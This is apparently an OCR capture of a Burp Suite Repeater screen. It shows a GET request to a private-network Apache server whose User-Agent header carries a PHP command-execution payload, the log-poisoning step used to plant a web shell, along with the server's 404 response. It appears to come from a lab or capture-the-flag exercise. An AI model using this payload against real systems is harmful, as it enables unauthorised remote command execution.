 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Notes
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /pwned HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: <?php system($GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 07 Apr 2025 03:30:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 273
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this server.
</p>
15 <hr>
16 <address>
Apache/2.4.38 (Debian) Server at 192.168.1.5 Port 80
</address>
17 </body>
</html>
18